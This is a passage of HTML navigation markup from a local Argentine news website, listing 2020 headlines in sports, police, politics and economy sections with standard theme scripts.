                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED">PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/mirta-palomeque-relato-su-lucha-contra-el-covid-19-gracias-a-dios-ya-estoy-en-casa/" rel="bookmark" class="td-image-wrap " title="MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS YA ESTOY EN CASA»" ><img class="entry-thumb" src="[data-uri]" alt="" title="MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS YA ESTOY EN CASA»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/mirta-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/mirta-palomeque-relato-su-lucha-contra-el-covid-19-gracias-a-dios-ya-estoy-en-casa/" rel="bookmark" title="MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS YA ESTOY EN CASA»">MIRTA PALOMEQUE RELATÓ SU LUCHA CONTRA EL COVID-19: «GRACIAS A DIOS&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/14/dean-funes-el-cementerio-abrira-el-fin-de-semana-por-el-dia-de-la-madre/" rel="bookmark" class="td-image-wrap " title="DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL DÍA DE LA MADRE" ><img class="entry-thumb" src="[data-uri]" alt="" title="DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL DÍA DE LA MADRE" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-14-at-9.14.13-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/14/dean-funes-el-cementerio-abrira-el-fin-de-semana-por-el-dia-de-la-madre/" rel="bookmark" title="DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL DÍA DE LA MADRE">DEÁN FUNES: EL CEMENTERIO ABRIRÁ EL FIN DE SEMANA POR EL&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_675" data-td_block_id="tdi_1_675"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_675" data-td_block_id="tdi_1_675"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11"><a href="https://canal2deanfunes.com/index.php/category/depo/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_e99 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_e99" ><script>var block_tdi_2_e99 = new tdBlock();
block_tdi_2_e99.id = "tdi_2_e99";
block_tdi_2_e99.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_e99","tdc_css_class":"tdi_2_e99","tdc_css_class_style":"tdi_2_e99_rand_style"}';
block_tdi_2_e99.td_column_number = "3";
block_tdi_2_e99.block_type = "td_block_mega_menu";
block_tdi_2_e99.post_count = "1";
block_tdi_2_e99.found_posts = "1";
block_tdi_2_e99.header_color = "";
block_tdi_2_e99.ajax_pagination_infinite_stop = "";
block_tdi_2_e99.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_e99);
</script><div id=tdi_2_e99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/05/messi-confirmo-que-se-queda-en-el-barcelona/" rel="bookmark" class="td-image-wrap " title="Messi confirmó que se queda en el Barcelona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Messi confirmó que se queda en el Barcelona" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/messi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/05/messi-confirmo-que-se-queda-en-el-barcelona/" rel="bookmark" title="Messi confirmó que se queda en el Barcelona">Messi confirmó que se queda en el Barcelona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_e99" data-td_block_id="tdi_2_e99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_2_e99" data-td_block_id="tdi_2_e99"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://canal2deanfunes.com/index.php/category/polic/">Policiales</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_526 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_526" ><script>var block_tdi_3_526 = new tdBlock();
block_tdi_3_526.id = "tdi_3_526";
block_tdi_3_526.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_526","tdc_css_class":"tdi_3_526","tdc_css_class_style":"tdi_3_526_rand_style"}';
block_tdi_3_526.td_column_number = "3";
block_tdi_3_526.block_type = "td_block_mega_menu";
block_tdi_3_526.post_count = "5";
block_tdi_3_526.found_posts = "8";
block_tdi_3_526.header_color = "";
block_tdi_3_526.ajax_pagination_infinite_stop = "";
block_tdi_3_526.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3_526);
</script><div id=tdi_3_526 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/" rel="bookmark" class="td-image-wrap " title="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/" rel="bookmark" title="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA">PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/11/02/no-es-lo-que-parece/" rel="bookmark" class="td-image-wrap " title="NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA AMBULANCIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA AMBULANCIA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/11/gendarmeria-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/11/02/no-es-lo-que-parece/" rel="bookmark" title="NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA AMBULANCIA">NO ES LO QUE PARECE: SE FUERON DE PESCA EN UNA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/13/horror-mutilaron-y-despellejaron-viva-a-una-gata/" rel="bookmark" class="td-image-wrap " title="HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA" ><img class="entry-thumb" src="[data-uri]" alt="" title="HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-13-at-9.33.19-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/13/horror-mutilaron-y-despellejaron-viva-a-una-gata/" rel="bookmark" title="HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA">HORROR: MUTILARON Y DESPELLEJARON VIVA A UNA GATA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/05/matanza-de-perros-daminificados-pediran-constituirse-en-querellantes/" rel="bookmark" class="td-image-wrap " title="MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES" ><img class="entry-thumb" src="[data-uri]" alt="" title="MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-05-at-8.11.54-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/05/matanza-de-perros-daminificados-pediran-constituirse-en-querellantes/" rel="bookmark" title="MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES">MATANZA DE PERROS: DAMNIFICADOS PEDIRÁN CONSTITUIRSE EN QUERELLANTES</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/05/dean-funes-un-imputado-por-los-envenenamientos-tras-los-allanamientos-positivos/" rel="bookmark" class="td-image-wrap " title="DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/05/dean-funes-un-imputado-por-los-envenenamientos-tras-los-allanamientos-positivos/" rel="bookmark" title="DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS">DEÁN FUNES: UN IMPUTADO POR LOS ENVENENAMIENTOS, TRAS LOS ALLANAMIENTOS POSITIVOS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_526" data-td_block_id="tdi_3_526"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_526" data-td_block_id="tdi_3_526"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-14"><a href="https://canal2deanfunes.com/index.php/category/polit/">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_6f5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_6f5" ><script>var block_tdi_4_6f5 = new tdBlock();
block_tdi_4_6f5.id = "tdi_4_6f5";
block_tdi_4_6f5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_6f5","tdc_css_class":"tdi_4_6f5","tdc_css_class_style":"tdi_4_6f5_rand_style"}';
block_tdi_4_6f5.td_column_number = "3";
block_tdi_4_6f5.block_type = "td_block_mega_menu";
block_tdi_4_6f5.post_count = "5";
block_tdi_4_6f5.found_posts = "15";
block_tdi_4_6f5.header_color = "";
block_tdi_4_6f5.ajax_pagination_infinite_stop = "";
block_tdi_4_6f5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_4_6f5);
</script><div id=tdi_4_6f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/11/04/turismo-en-medio-de-la-pandemia-buscan-promover-el-turismo-regional/" rel="bookmark" class="td-image-wrap " title="TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/11/sddefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/11/04/turismo-en-medio-de-la-pandemia-buscan-promover-el-turismo-regional/" rel="bookmark" title="TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL">TURISMO EN MEDIO DE LA PANDEMIA: BUSCAN PROMOVER EL TURISMO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" class="td-image-wrap " title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" ><img class="entry-thumb" src="[data-uri]" alt="" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»">LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/26/cortes-de-energia-martinez-explico-que-la-provincia-no-adhirio-a-los-nuevos-dnu-de-nacion/" rel="bookmark" class="td-image-wrap " title="CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A LOS NUEVOS DNU DE NACIÓN" ><img class="entry-thumb" src="[data-uri]" alt="" title="CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A LOS NUEVOS DNU DE NACIÓN" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/26/cortes-de-energia-martinez-explico-que-la-provincia-no-adhirio-a-los-nuevos-dnu-de-nacion/" rel="bookmark" title="CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A LOS NUEVOS DNU DE NACIÓN">CORTES DE ENERGÍA: MARTÍNEZ EXPLICÓ QUE LA PROVINCIA NO ADHIRIÓ A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/21/defraudacion-a-la-cooperativa-elevaraon-a-juicio-la-causa-contra-la-asesora-letrada/" rel="bookmark" class="td-image-wrap " title="DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA ASESORA LETRADA" ><img class="entry-thumb" src="[data-uri]" alt="" title="DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA ASESORA LETRADA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-12.43.43-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/21/defraudacion-a-la-cooperativa-elevaraon-a-juicio-la-causa-contra-la-asesora-letrada/" rel="bookmark" title="DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA ASESORA LETRADA">DEFRAUDACIÓN A LA COOPERATIVA: ELEVARAON A JUICIO LA CAUSA CONTRA LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" class="td-image-wrap " title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/scotto-ambiente-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/ischilin-reforestaran-con-especies-autoctonas-tras-el-paso-del-fuego/" rel="bookmark" title="ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO">ISCHILÍN: REFORESTARÁN CON ESPECIES AUTÓCTONAS TRAS EL PASO DEL FUEGO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_6f5" data-td_block_id="tdi_4_6f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_6f5" data-td_block_id="tdi_4_6f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://canal2deanfunes.com/index.php/category/econ/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_696 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_696" ><script>var block_tdi_5_696 = new tdBlock();
block_tdi_5_696.id = "tdi_5_696";
block_tdi_5_696.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_696","tdc_css_class":"tdi_5_696","tdc_css_class_style":"tdi_5_696_rand_style"}';
block_tdi_5_696.td_column_number = "3";
block_tdi_5_696.block_type = "td_block_mega_menu";
block_tdi_5_696.post_count = "5";
block_tdi_5_696.found_posts = "5";
block_tdi_5_696.header_color = "";
block_tdi_5_696.ajax_pagination_infinite_stop = "";
block_tdi_5_696.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5_696);
</script><div id=tdi_5_696 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" class="td-image-wrap " title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" ><img class="entry-thumb" src="[data-uri]" alt="" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/27/luis-carrizo-todos-tenemos-que-poner-un-poco/" rel="bookmark" title="LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»">LUIS CARRIZO: «TODOS TENEMOS QUE PONER UN POCO»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/13/dia-de-la-madre-el-centro-comercial-promueve-el-compre-local/" rel="bookmark" class="td-image-wrap " title="DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»" ><img class="entry-thumb" src="[data-uri]" alt="" title="DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/COMPRE-EN-DF-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/13/dia-de-la-madre-el-centro-comercial-promueve-el-compre-local/" rel="bookmark" title="DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»">DÍA DE LA MADRE: EL CENTRO COMERCIAL PROMUEVE EL «COMPRE LOCAL»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/05/diputados-analizan-el-presupuesto-del-2021/" rel="bookmark" class="td-image-wrap " title="DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/descarga-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/05/diputados-analizan-el-presupuesto-del-2021/" rel="bookmark" title="DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021">DIPUTADOS ANALIZAN EL PRESUPUESTO DEL 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/29/la-cooperativa-de-luz-lanzo-planes-de-financiacion-para-el-pago-de-boletas/" rel="bookmark" class="td-image-wrap " title="LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO DE BOLETAS" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO DE BOLETAS" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-12.43.43-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/29/la-cooperativa-de-luz-lanzo-planes-de-financiacion-para-el-pago-de-boletas/" rel="bookmark" title="LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO DE BOLETAS">LA COOPERATIVA DE LUZ LANZÓ PLANES DE FINANCIACIÓN PARA EL PAGO&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/09/28/trabajadores-en-riesgo-ersa-no-recibio-el-subsidio-nacional-y-recrudece-el-conflicto/" rel="bookmark" class="td-image-wrap " title="TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE EL CONFLICTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE EL CONFLICTO" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/09/0002870954-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/28/trabajadores-en-riesgo-ersa-no-recibio-el-subsidio-nacional-y-recrudece-el-conflicto/" rel="bookmark" title="TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE EL CONFLICTO">TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_696" data-td_block_id="tdi_5_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_5_696" data-td_block_id="tdi_5_696"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
